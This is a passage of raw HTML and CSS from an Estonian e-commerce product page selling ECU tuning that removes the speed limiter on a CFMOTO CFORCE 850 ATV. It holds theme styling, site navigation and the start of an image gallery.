0.05);box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .header-right-more, .header-01 .search-submit, .header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .header-wishlist a, .header-01 .mini-cart .mini-cart-icon{color:#eeee22;}.header-01 .header-right-more:hover, .header-01 .search-submit:hover, .header-01 .page-open-mobile-menu:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#fbdb30;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fbdb30!important;}.header-01 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#000000;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:6px;padding-right:6px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:31px;padding-bottom:31px;padding-left:6px;padding-right:6px;}.header-01 .menu--primary a{font-size:16px;line-height:1.18;color:#ffffff;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#eeee22;}.header-01 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#eeee22;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right-more, .header-02 .search-submit, .header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 .popup-search-wrap i, .header-02 .header-wishlist a, .header-02 .mini-cart .mini-cart-icon{color:#333;}.header-02 .header-right-more:hover, .header-02 .search-submit:hover, .header-02 .page-open-mobile-menu:hover i, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-02 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:32px;padding-bottom:32px;padding-left:6px;padding-right:6px;}.header-02 .menu--primary a{font-size:16px;line-height:1.18;color:#333333;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#086ad8;}.header-02 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background:rgba(10,10,10,0.54);background-color:rgba(10,10,10,0.54);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .header-right-more, .header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .popup-search-wrap i, .header-03 .header-wishlist a, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .header-right-more:hover, .header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-03 .menu--primary a{font-size:16px;line-height:1.18;color:#fff;}.header-03 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#000000;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03 .header-button{color:#000000;border-color:#fff;background:#fff;}.header-03 .header-button:hover{color:#000000;border-color:#fff;background:#fff;}.header-04 .header-info .info-icon{color:#ffffff;}.header-04 .page-header-inner{border-bottom-width:0px;border-color:#0a0808;background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-moz-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-right-more, .header-04 .search-submit, .header-04 .wpml-ls-item-toggle, .header-04 .page-open-mobile-menu i, .header-04 .header-wishlist a, .header-04 .mini-cart .mini-cart-icon{color:#ffffff;}.header-04 .header-right-more:hover, .header-04 .search-submit:hover, .header-04 .page-open-mobile-menu:hover i, .header-04 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-04 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-04 .mini-cart .mini-cart-icon:after{color:#ffffff;background-color:#086ad8;}.desktop-menu .header-04 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-04 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-04 .menu--primary a{font-size:16px;line-height:1.18;color:#ffffff;}.header-04 .menu--primary li:hover > a, .header-04 .menu--primary > ul > li > a:hover, .header-04 .menu--primary > ul > li > a:focus, .header-04 .menu--primary .current-menu-ancestor > a, .header-04 .menu--primary .current-menu-item > a{color:#eeee22;}.header-04 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#eeee22;}.header-05 .header-social-networks a{color:#ffffff;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-info .info-icon{color:#086ad8;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;}.header-05 .header-bottom{background:#086ad8;background-color:#086ad8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .header-right-more, .header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .header-wishlist a, .header-05 .mini-cart .mini-cart-icon{color:#ffffff;}.header-05 .header-right-more:hover, .header-05 .page-open-mobile-menu:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-05 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-05 .header-bottom .search-field{color:#fff!important;}.header-05 .header-bottom .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.header-05 .header-bottom .search-form{background-color:rgba(0, 47, 166, 0.3);}.header-05 .header-bottom .search-submit{color:#fff;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-05 .menu--primary a{font-size:16px;line-height:1.18;}.header-05 .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7)!important;}.header-05 .menu--primary > ul > li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary > ul > .current-menu-ancestor > a, .header-05 .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-05 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#fff!important;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .header-right-more, .header-06 .wpml-ls-item-toggle, .header-06 .page-open-mobile-menu i, .header-06 .page-open-main-menu, .header-06 .popup-search-wrap i, .header-06 .header-wishlist a, .header-06 .mini-cart .mini-cart-icon{color:#333;}.header-06 .header-right-more:hover, .header-06 .page-open-mobile-menu:hover i, .header-06 .page-open-main-menu:hover, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-06 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.7);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .page-header-inner{margin-top:33px;}.header-07 .header-right-more, .header-07 .wpml-ls-item-toggle, .header-07 .page-open-mobile-menu i, .header-07 .popup-search-wrap i, .header-07 .header-wishlist a, .header-07 .mini-cart .mini-cart-icon{color:#fff;}.header-07 .header-right-more:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-07 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-07 .menu--primary a{font-size:16px;line-height:1.18;color:#fff;}.header-07 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-07 .menu--primary li:hover > a, .header-07 .menu--primary > ul > li > a:hover, .header-07 .menu--primary > ul > li > a:focus, .header-07 .menu--primary .current-menu-ancestor > a, .header-07 .menu--primary .current-menu-item > a{color:#fff;}.header-07 .header-button{color:#fff;border-color:#086AD8;background:#086AD8;}.header-07 .header-button:hover{color:#086ad8;border-color:#fff;background:#fff;}.desktop-menu .header-08 .branding{padding-top:0;padding-bottom:0;padding-left:0;padding-right:20px;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:#e4e8f6;background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51,51,51,.05);-moz-box-shadow:0 2px 26px rgba(51,51,51,.05);box-shadow:0 2px 26px rgba(51,51,51,.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .header-right-more, .header-08 .search-submit, .header-08 .wpml-ls-item-toggle, .header-08 .page-open-mobile-menu i, .header-08 .popup-search-wrap i, .header-08 .header-wishlist a, .header-08 .mini-cart .mini-cart-icon{color:#ffffff;}.header-08 .header-right-more:hover, .header-08 .search-submit:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#eeee22;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#eeee22!important;}.header-08 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:20px;padding-right:20px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-08 .menu--primary a{font-size:16px;line-height:1.18;color:#ffffff;}.header-08 .menu--primary li:hover > a, .header-08 .menu--primary > ul > li > a:hover, .header-08 .menu--primary > ul > li > a:focus, .header-08 .menu--primary .current-menu-ancestor > a, .header-08 .menu--primary .current-menu-item > a{color:#eeee22;}.header-08 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#eeee22;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .header-right-more, .header-09 .wpml-ls-item-toggle, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .header-wishlist a, .header-09 .mini-cart .mini-cart-icon{color:#262626;}.header-09 .header-right-more:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:#262626;}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#262626!important;}.header-09 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-09 .menu--primary a{font-size:16px;line-height:1.18;color:#262626;}.header-09 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#262626;}.header-09 .header-button{color:#fff;border-color:#086ad8;background:#086ad8;}.header-09 .header-button:hover{color:#fff;border-color:#086ad8;background:#086ad8;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.47;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:15px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#0a0a0a;-webkit-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);}.desktop-menu .sm-simple .sub-menu:after, .desktop-menu .sm-simple .children:after{background-color:#fbdb30;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#ffffff;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#eeee22;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba(255, 255, 255, 0);}.page-off-canvas-main-menu{background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#333;}.page-off-canvas-main-menu .menu__container > li > a{line-height:1.8;font-size:40px;color:#333333;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#fbdb30;}.page-off-canvas-main-menu .menu__container .sub-menu a{font-size:20px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .menu__container .children a{color:#333333;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover, .page-off-canvas-main-menu .menu__container .children a:hover{color:#fbdb30;}.page-mobile-menu-header{background:#0a0a0a;}.page-mobile-main-menu > .inner{background:#000000;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:14px;color:#eeee22;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:#0a0a0a;}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle, .page-mobile-main-menu .widget-title{font-size:14px;line-height:1.5;text-transform:uppercase;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background-image:url("https://ecuplace.eu/wp-content/themes/mitech/assets/images/title-bar-01-bg.jpg");background-color:#f6f2ed;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:136px;padding-bottom:131px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .heading{font-size:64px;line-height:1.13;color:#000000;}.page-title-bar-01 .sub-title{font-size:18px;line-height:1.13;color:#696969;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:24px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#333333;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#000000;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#333333;}.page-loading .loader-section{background-color:#fff;}.page-loading .sk-bg-self, .page-loading .sk-bg-child > div, .page-loading .sk-bg-child-before > div:before{background-color:#000000!important;}.error404{background-image:url("https://ecuplace.eu/wp-content/uploads/2020/11/n-popup.png");background-color:#681F9D;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:160px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:160px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:160px;}.woocommerce .product-badges .new{color:#fff;background-color:#eeee22;}.woocommerce .product-badges .hot{color:#fff;background-color:#d3122a;}.woocommerce .product-badges .onsale{color:#fff;background-color:#f6b500;}.price del, .woosw-content-item--price del, .tr-price del{color:#646363;}.price, .woosw-content-item--price, .tr-price{color:#000000;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#000000;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#000000!important;}.page-template-maintenance .left-bg{background-image:url("https://ecuplace.eu/wp-content/uploads/2020/12/product-10-1-e1627554496680.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-maintenance .right-bg{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.cs-logo{width:160px;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after{font-family:Satoshi;font-weight:700;letter-spacing:0em;line-height:1.42;}h1{font-size:56px;}h2{font-size:48px;}h3{font-size:36px;}h4{font-size:24px;}h5{font-size:18px;}h6{font-size:14px;}b, strong{font-weight:700;}.rev-btn{font-family:inherit;font-size:14px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:198px;padding-bottom:166px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:54px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:44px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:110px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:34px;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://ecuplace.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-4169 wp-embed-responsive wp-theme-mitech theme-mitech woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-mitech wvs-show-label wvs-tooltip desktop desktop-menu mobile-menu-slide-to-right page-has-animation header-sticky-both wide page-has-no-sidebar wpb-js-composer js-comp-ver-8.5 vc_responsive"  data-site-width="1200px" data-content-width="1200" data-font="Satoshi Helvetica, Arial, sans-serif" data-header-sticky-height="80">



<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header header-08 header-layout-fixed dark-logo-version  header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://ecuplace.eu/" rel="home">
																		<img  class="dark-logo" alt="Ecuplace O&Uuml;" width="320" height="194" src="https://ecuplace.eu/wp-content/uploads/2021/08/ecuplace-logo-valge-320x194.png" />														</a>
			</div>
</div>

						<div class="header-right">

							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-new" class="menu__container sm sm-simple"><li id="menu-item-4505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4505 level-1"><a href="https://ecuplace.eu/kuidas-tellida/"><div class="menu-item-wrap"><span class="menu-item-title">Kuidas tellida</span></div></a></li>
<li id="menu-item-4507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4507 level-1"><a href="https://ecuplace.eu/telli/"><div class="menu-item-wrap"><span class="menu-item-title">Tooted</span></div></a></li>
<li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4508 level-1"><a href="https://ecuplace.eu/meist/"><div class="menu-item-wrap"><span class="menu-item-title">Meist</span></div></a></li>
<li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509 level-1"><a href="https://ecuplace.eu/vota-uhendust/"><div class="menu-item-wrap"><span class="menu-item-title">Võta ühendust</span></div></a></li>
<li id="menu-item-wpml-ls-94-en" class="menu-item wpml-ls-slot-94 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-94-en"><a title="Switch to " href="https://ecuplace.eu/en/product/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/"><div class="menu-item-wrap"><span class="menu-item-title"><img
            class="wpml-ls-flag"
            src="https://ecuplace.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span></div></a></li>
</ul>	</nav>
</div>

							<div id="header-right-inner" class="header-right-inner">
								
								
												
								
												<div id="mini-cart" class="mini-cart"
				     data-url="https://ecuplace.eu/tellimuse-korv/">
					<div class="mini-cart__button" title="View your shopping cart"><span class="mini-cart-icon" data-count="0"></span></div>					<div class="widget_shopping_cart_content"></div>
				</div>
			
								
										
															</div>

									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
									<div id="header-right-more" class="header-right-more">
			<div class="inner">
				<div class="icon"><i class="fa-regular fa-ellipsis-h-alt"></i></div>
			</div>
		</div>
								</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
			<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-4169" class="entry-product product type-product post-4169 status-publish first instock product_cat-atv product_cat-cfmoto product_cat-delphi product_tag-delphi product_tag-ecu product_tag-unlimited-off-road-tuning product_tag-unlimited-speed-ecu-off-road-use-only has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="row">
		<div class="col-md-6">
			<div class="woo-single-images">
				<div id="woo-single-gallery" class="woo-single-gallery cS-hidden has-light-gallery">
	<ul>
		
			<li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg" class="product-main-image"><img  alt="CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 1" width="760" height="570" src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-760x570.jpg" /></li>
		<li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-2-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-2.jpg"><img  alt="CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 2" width="800" height="600" src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-2.jpg" /></li><li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-3-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-3.jpg"><img  alt="CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 3" width="800" height="600" src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-3.jpg" /></li><li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-4-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-4.jpg"><img  alt="CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 4" width="800" height="600" src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-4.jpg" /></li><li data-thumb="https://ecuplace.eu/wp-content/uploads/2024/05/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-scaled-120x120.png" data-src="https://ecuplace.eu/wp-content/uploads/2024/05/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-scaled.png"><img  alt="CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING" width="845" height="1127" src="https://ecuplace.eu/wp-content/uploads/2024/05/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-scaled-845x1127.png" 